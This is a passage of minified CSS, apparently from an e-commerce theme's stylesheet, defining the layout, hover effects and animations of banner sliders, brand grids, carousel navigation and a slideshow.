span:after,.ox-banners-slider__container .owl-nav button.owl-prev span:after{top:12px}.ox-banners-slider__container .owl-nav button.owl-prev{transform:translateX(-20px);left:-10px}.ox-banners-slider__container .owl-nav button.owl-next{transform:translateX(20px);right:-10px}.ox-banners-slider__container .owl-nav button.owl-next span{transform:rotate(180deg)}.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,.ox-banners-slider__container:hover .owl-nav button{visibility:visible;opacity:1}.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,.ox-banners-slider__container:hover .owl-nav button.owl-prev,.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,.ox-banners-slider__container:hover .owl-nav button.owl-next{transform:translateX(0px)}.ox-banner__text-container{position:absolute;z-index:1;margin:17px 14px;display:none}.ox-banner__text-container br{clear:both;height:0;line-height:0;font-size:0}.ox-banner__text-container .text{position:relative;z-index:1;display:inline-block;overflow:hidden;line-height:28px;padding:4px 8px 6px;margin:-8px 0 0;color:#fff;background-color:#000000;font-size:31px;font-weight:800;text-transform:uppercase;white-space:nowrap;-webkit-transform:translateZ(0);-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.ox-banner__text-container .text:first-child{margin-top:0}.ox-banner__text-container .text:before,.ox-banner__text-container .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1}.ox-banner__text-container .text :before{width:100%}.ox-banner__text-container .text:after{background-color:#ffe51e;-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.ox-banner__text-container .link{display:inline-block;overflow:hidden;padding:6px 8px;margin:0 3px 0 6px;font-style:normal;line-height:1;white-space:nowrap;-webkit-transform:translateZ(0);font-weight:700;font-size:12px !important;color:#000000;background-color:#ffe51e}.ox-banner__text-container .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:-8px 0 0}.ox-banner__text-container .animation-wrapper:first-child{margin-top:0}.ox-banner__text-container .animation-link{margin-top:0}.ox-banner__text-container .animate-me .text{color:#000000}.ox-banner__text-container .animate-me .text:after{width:100%}.ox-banner-medium .ox-banner__text-container{margin:40px}.ox-banner-medium .ox-banner__text-container .link{padding:8px 11px;font-weight:800;font-size:14px !important;margin-left:12px}.ox-banner-medium .ox-banner__text-container .text{padding:10px 12px;font-size:36px;line-height:34px}.ox-banner-medium .ox-banner__text-container .animation-wrapper{margin-top:-10px}.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child{margin-top:0}.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link{margin-top:8px}.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link{margin-left:0;margin-right:0}.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text{margin-top:-12px}@media only screen and (min-width:1025px){.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover{background:transparent}.ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.1) !important;-moz-transform:scale(1.1) !important;-o-transform:scale(1.1) !important;transform:scale(1.1) !important}.ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.05) !important;-moz-transform:scale(1.05) !important;-o-transform:scale(1.05) !important;transform:scale(1.05) !important}}.widget.ox-brand-slider__container,.widget.block.ox-brand-slider__container,.ox-brand-slider__container{margin:0}.ox-brand-grid__container.hover-default .ox-brand-slider__image,.ox-brand-slider__container.hover-default .ox-brand-slider__image{opacity:.49 !important;transition:opacity .5s ease-in-out}.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image{opacity:1 !important;transition:opacity 10ms}.ox-brand-grid__container .ox-brand-slider__image,.ox-brand-slider__container .ox-brand-slider__image{display:block;max-width:100%;height:auto;margin:auto;position:relative;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ox-brand-slider__container.hover-default a:hover span{transition:background 10ms;background:rgba(0,0,0,0.04)}.ox-brand-slider__container .owl-carousel{display:block}.ox-brand-slider__container .owl-carousel:not(.owl-loaded)>*{display:none;opacity:0;visibility:hidden}.ox-brand-slider__container .owl-item a span{display:block;position:absolute;z-index:2;width:100%;height:100%;background:transparent;transition:background .5s ease-in-out}.ox-brand-slider__container .ox-owl-nav button.owl-next,.ox-brand-slider__container .ox-owl-nav button.owl-prev{background:#ffffff;width:22px;height:25px}.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before{background:#b9b9b9}.ox-brand-slider__container .ox-owl-nav button.owl-next:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev:after{background:none}.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover{background:#000}.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before{background:#fff}.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled{opacity:1}.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span{opacity:0.5}.ox-brand-slider__container .ox-nav-sideline{margin-top:-12px;margin-bottom:-11px;text-align:center;position:relative;overflow:hidden;z-index:2}.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav{display:inline-block;display:-ms-inline-flexbox;display:inline-flex}.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav>button{float:left}.ox-brand-slider__container .ox-nav-sideline:before,.ox-brand-slider__container .ox-nav-sideline:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.ox-brand-slider__container .ox-nav-sideline:before{right:0;margin-left:-100%}.ox-brand-slider__container .ox-nav-sideline:after{left:0;margin-right:-100%}.above-footer-content .ox-brand-slider__container .ox-nav-sideline{overflow:visible}.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after{width:100%}.ox-brand-grid__container{display:flex;flex-wrap:wrap}.ox-brand-grid__container.columns-s-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-s-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-s-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-s-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-s-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-s-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-s-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-s-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-brand-grid__container .ox-brand__item{flex:0 1 auto;text-align:center}.ox-brand-grid__container .ox-brand__item>a{display:block;position:relative}.ox-brand-grid__container .ox-brand__item>a:before{content:'';display:block;position:absolute;z-index:2;width:100%;height:100%;background:transparent;transition:background .5s ease-in-out}.ox-brand-grid__container .ox-brand__item:hover>a:before{transition:background 10ms;background:rgba(0,0,0,0.04)}.ox-brand-grid__container.hover-overlay .ox-brand__item:hover>a:before,.ox-brand-grid__container.hover-default .ox-brand__item:hover>a:before{transition:background 10ms;background:rgba(0,0,0,0.04)}.page-wrapper>.widget.ox-carousel{max-width:100%;width:100%;padding:0;margin:0 auto}.ox-carousel{position:relative}.ox-carousel .overlay-link{position:absolute;width:100%;height:100%;display:block;z-index:2;background:none !important;border:none !important;box-shadow:none !important;top:0;left:0;cursor:pointer}.ox-carousel .overlay-link:before,.ox-carousel .overlay-link:after{content:none !important}.ox-carousel.owl-carousel{display:block;overflow:hidden}.ox-carousel.owl-carousel:not(.owl-loaded)>*{display:none !important}.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded){display:flex !important}.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded)>*{display:block !important;width:100%;flex:0 0 100%;position:relative;line-height:0}.ox-carousel.block,.ox-carousel.widget{margin:0 auto}.ox-carousel .ox-slide-item{overflow:hidden}.ox-carousel .ox-slide-item .ox-carousel__wrapper{z-index:1}.ox-carousel .ox-slide-item .subtitle{margin-bottom:22px}.ox-carousel .ox-slide-item .title{margin-bottom:16px}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw,.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{font-size:48px}.ox-carousel .ox-slide-item .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-slide-item .ox-carousel__inner>a.ox-slide__button{margin-top:25px}.ox-carousel .ox-slide-item .ox-carousel__col>*:last-child,.ox-carousel .ox-slide-item .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel .ox-slide-item .subtitle+a.ox-slide__button,.ox-carousel .ox-slide-item .title+a.ox-slide__button{margin-top:0}.ox-carousel .ox-slide-item .ox-carousel__col img{width:auto}.ox-carousel .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-carousel__inner>a.ox-slide__button{margin-top:35px}.ox-carousel .ox-carousel__col>*:last-child,.ox-carousel .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel .ox-carousel__inner{z-index:1;padding:40px;max-width:100%}.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper{height:100%}.ox-carousel.ox-slider-height__settings .ox-slide-item{background-position:center;background-repeat:no-repeat;background-size:cover}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner{margin-left:auto}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner{margin:auto;text-align:center}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw{justify-content:center}.ox-carousel.ox-slider-height__settings .ox-carousel__img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.ox-carousel.ox-slider-height__image .ox-carousel__wrapper{position:relative;touch-action:manipulation;left:0;right:0;bottom:0;top:-100%}.ox-carousel.ox-slider-height__image .ox-carousel__inner{position:absolute;left:0;top:50%;transform:translateY(-50%);display:list-item;max-width:1400px;list-style:none;margin:0 auto;padding:30px}.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;align-content:center;height:100%}.ox-carousel .slide-content-2-col .ox-carousel__row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;align-content:center;height:100%}.ox-carousel .slide-content-2-col .ox-carousel__col{position:relative;width:100%;margin:0 auto}.ox-carousel .slide-content-2-col .ox-carousel__col:first-child{z-index:1}@media (min-width:768px){.ox-carousel .slide-content-2-col .ox-carousel__col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;height:100%;margin-right:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-direction:column;justify-content:center}.ox-carousel .ox-carousel__inner{padding:70px;max-width:50%}}@media (max-width:768px){.ox-carousel .ox-slide-item.align-s-center{text-align:center}.ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner{margin-left:auto;margin-right:auto}.ox-carousel .ox-slide-item.align-s-left{text-align:left}.ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner{margin-left:0;margin-right:auto}.ox-carousel .ox-slide-item.align-s-right{text-align:right}.ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner{margin-left:auto;margin-right:0}}.mw-50vw{max-width:50vw !important;width:100% !important}.circle-pulse{width:500px;height:500px;box-shadow:inset 0px 0px 64px 0px rgba(215,188,167,0.8);border-radius:50%;position:absolute;left:50%;top:50%;margin-top:-250px;margin-left:-250px}.circle-pulse.bigger{width:750px;height:750px;opacity:0.85;margin-top:-375px;margin-left:-375px;animation-delay:40ms}.owl-item.active .animate{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.fadeOut{-webkit-animation-name:fadeIn;animation-name:fadeIn;animation-direction:reverse}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.floating40{animation:floating40 4s infinite;animation-timing-function:ease-in-out;animation-direction:alternate}.pulseBig{animation:pulseBig 2s infinite}.circle-pulse-wrapper{position:absolute;left:50%;top:50%;transform:scale(.5)}.circle-pulse-img{z-index:1;position:relative;padding:30px}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes floating40{0%{transform:translateY(0)}100%{transform:translateY(-40px)}}@keyframes pulseBig{0%{transform:scale(0)}100%{transform:scale(5)}}@keyframes pulseBig{0%{transform:scale(1)}10%{transform:scale(1.05)}14%{transform:scale(1)}18%{transform:scale(1.05)}40%{transform:scale(1.1)}45%{transform:scale(1)}}.ox-carousel .ox-slide-item>.progress{height:4px;position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3}.ox-carousel .ox-slide-item>.progress:before{content:'';width:100%;height:100%;display:block;background:#fff;transform-origin:left;transform:scaleX(0)}.ox-carousel.ox-progress__p-bottom .ox-slide-item>.progress{top:auto;bottom:0}.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress{background:#fff}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress{width:100%;height:2px;display:block;background:rgba(255,255,255,0.4);margin:8px 0 0 0;transition:all .2s;position:relative}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before{content:'';width:100%;height:100%;display:block;background:#fff;transform-origin:left;transform:scaleX(0)}@keyframes progress-horizontal{from{transform:scaleX(0)}to{transform:scaleX(1)}}.ox-carousel .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.ox-carousel .owl-nav button{transition:transform .2s ease}.ox-carousel .owl-nav button.owl-next,.ox-carousel .owl-nav button.owl-prev{position:absolute;top:50%}.ox-carousel .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%)}.ox-carousel .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%)}.ox-carousel .owl-nav button.owl-next span{transform:rotate(180deg)}.ox-carousel:hover .owl-nav button.owl-prev,.ox-carousel:hover .owl-nav button.owl-next{transform:translateX(0) translateY(-50%)}.ox-carousel.ox-nav__always .owl-nav{visibility:visible;opacity:1}.ox-carousel.ox-nav__always .owl-nav button.owl-prev,.ox-carousel.ox-nav__always .owl-nav button.owl-next{transform:translateX(0) translateY(-50%)}.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span{transform:translateX(10px) rotate(180deg)}.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span{transform:translateX(-10px)}.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,.ox-carousel.ox-nav__simple .owl-nav button:hover span:after{background:#fff}.ox-carousel.ox-nav__simple .owl-nav button.owl-next,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev{width:56px;height:56px;background:none}.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after{background:none}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span{transition:.2s ease transform;height:38px;line-height:38px;width:24px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{background:#fff;height:23px;left:9px;width:3px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{top:15px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after{background:none}.ox-carousel.ox-nav__simple .owl-nav button.owl-prev{left:20px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next{right:20px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev{width:23px;height:26px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span{height:16px;line-height:16px;width:18px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after{height:10px;left:9px;width:2px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after{top:6px}.ox-carousel.ox-nav__theme .owl-nav button.owl-next,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev{width:40px;height:56px;background:#000000}.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after{height:10px}.ox-carousel.ox-nav__theme .owl-nav button.owl-prev{left:0}.ox-carousel.ox-nav__theme .owl-nav button.owl-next{right:0}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev{width:50px;height:70px}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span{line-height:32px;height:32px}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after{height:20px;width:3px;left:0}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after{top:12px}.ox-carousel .owl-dots{padding:25px}.ox-carousel.ox-dots__p-over .owl-dots{min-height:70px;position:absolute;bottom:0;left:0;width:100%;padding:0 25px}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item{position:relative}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before{content:'';width:100%;height:150px;display:block;position:absolute;bottom:0;left:0;background:linear-gradient(to top, rgba(0,0,0,0.25) 10%, rgba(0,0,0,0) 100%);z-index:2}.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item{position:relative}.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before{content:'';height:100%;width:250px;display:block;position:absolute;top:0;right:0;background:linear-gradient(to left, rgba(0,0,0,0.25) 10%, rgba(0,0,0,0) 100%);z-index:2}.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title{opacity:1}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot{z-index:2;margin:0px 16px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title{background:none;opacity:1}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title{color:#fff;padding:0 14px;width:auto;height:auto;display:block;margin:0;text-transform:initial;font-weight:600;line-height:1.2;background:none !important;opacity:0.7;font-size:16px}.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span{width:10px}.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span{width:10px;height:10px;border-radius:5px}.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span{width:47px;height:12px}.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span{width:47px;height:3px}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot{width:100%;padding:0 18px}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot{margin-right:20px;flex:0 1 100%}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child{margin-right:0}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span{width:100%}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span{height:3px;width:100%;margin:10px 0}.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title{line-height:22px;font-weight:600;font-size:20px}.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot{width:100%;padding:0 25px}.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress{height:3px;margin:16px 0 0 0}.ox-carousel.ox-dots__s-lines_text_full .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot{width:100%;padding:0 18px}.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress{height:3px;margin:8px 0 0 0}.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-wrap:wrap}.athlete-slideshow{display:none;overflow:hidden;position:relative;z-index:1}.athlete-slideshow .slide{display:none;width:100%;height:100%}.athlete-slideshow .slide.first{display:block}.athlete-slideshow .slide .container{height:100%}.athlete-slideshow .slide .slide-img{position:absolute;z-index:1;width:100%}.athlete-slideshow .slide .slide-content-container{position:relative;z-index:2;width:98%;margin:0 auto;padding:0;display:flex;justify-content:space-between;align-items:center;height:100%}.athlete-slideshow .slide .controls-title{position:relative;float:left;margin:0}.athlete-slideshow .slide .controls{position:relative;float:left;margin:0}.athlete-slideshow .slide .controls .slide-control{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease;opacity:0;filter:alpha(opacity=0);width:60px;height:52px;z-index:800;overflow:hidden;cursor:pointer;background:#000}.athlete-slideshow .slide .controls .slide-control:after{content:'';display:block;background:#ffe51e;width:100%;height:100%;transform:scaleY(0)}.athlete-slideshow .slide .controls .slide-control span{position:absolute;z-index:2}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{content:'';display:block;width:20px;height:2px;position:absolute;background:#fff}.athlete-slideshow .slide .controls .slide-control:hover span:after,.athlete-slideshow .slide .controls .slide-control:hover span:before{background:#000}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{transform:rotate(-45deg);top:24px;left:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{transform:rotate(45deg);top:24px;left:27px}.athlete-slideshow .slide .controls .slide-control.slide-prev:after{transform-origin:top;animation:arrow-out 200ms}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{transform:rotate(45deg);top:27px;left:13px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{transform:rotate(-45deg);top:27px;left:27px}.athlete-slideshow .slide .controls .slide-control.slide-next:after{transform-origin:bottom;animation:arrow-out 200ms}.athlete-slideshow .slide .controls .progress{position:absolute;right:0;height:10px;width:0;background:#ffe51e;border-radius:0}.athlete-slideshow .slide .disabled{background-color:#999}.athlete-slideshow .slide .slide-banners{margin-left:auto}.athlete-slideshow .slide .slide-banner{display:block;margin:0 -10px 18px;opacity:0;filter:alpha(opacity=0)}.athlete-slideshow .slide .slide-banner:last-child{margin-bottom:0}.athlete-slideshow .slide .slide-banner img{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease;display:block;float:right;margin-left:15px}.no-touch .slide-title .link:hover{color:#ffffff;background-color:#000000}.no-touch .slide-title .link:hover span{transform:translateX(4px)}.no-touch .slide-title .link:hover span:before,.no-touch .slide-title .link:hover span:after{background:#ffffff}.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after{transform:scaleY(1)}.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after{transform-origin:bottom;animation:arrow-over 200ms}.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after{transform-origin:top;animation:arrow-over 200ms}.no-touch .athlete-slideshow .slide .controls .disabled:hover{background-color:#999}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0 15px 0 0;opacity:0.9}.slide-title{float:left;margin:0;z-index:1;display:none}.slide-title br{clear:both;height:0;line-height:0;font-size:0}.slide-title .text{position:relative;display:inline-block;overflow:hidden;white-space:nowrap;line-height:48px;padding:1px 12px 3px 6px;margin:0;color:#fff;background-color:#000000;font-size:48px;font-weight:900;text-transform:uppercase;letter-spacing:-0.03em}.slide-title .text:first-child{margin-top:0}.slide-title .link{position:relative;display:inline-block;overflow:hidden;white-space:nowrap;line-height:35px;margin:0;padding:0 51px 0 11px;color:#000;background-color:#ffe51e;font-size:16px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:-0.03em}.slide-title .link span{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;display:block;position:absolute;top:0;right:0;overflow:hidden;width:25px;height:35px}.slide-title .link span:after{content:'';display:block;position:absolute;width:10px;height:3px;background:#000;transform:rotate(45deg);top:13px;left:1px}.slide-title .link span:before{content:'';display:block;position:absolute;width:10px;height:3px;background:#000;transform:rotate(-45deg);top:19px;left:1px}.slide-title .link:hover span{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease}.slide-title .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:0;padding:0}.slide-title .animation-wrapper:first-child{margin-top:0}.slide-title .animation-link{margin-top:0}.slide-title .slide-title .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1}.slide-title .text:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;width:100%}.slide-title .animate-me .text:after{width:100%}.cycle-loading{box-sizing:border-box;width:80px;height:30px;content:url('../Olegnax_Athlete2Slideshow/images/preloader.svg')}.cycle-pager{text-align:center;width:100%;z-index:500;position:absolute;top:10px;overflow:hidden}.cycle-pager>*{cursor:pointer}.cycle-pager 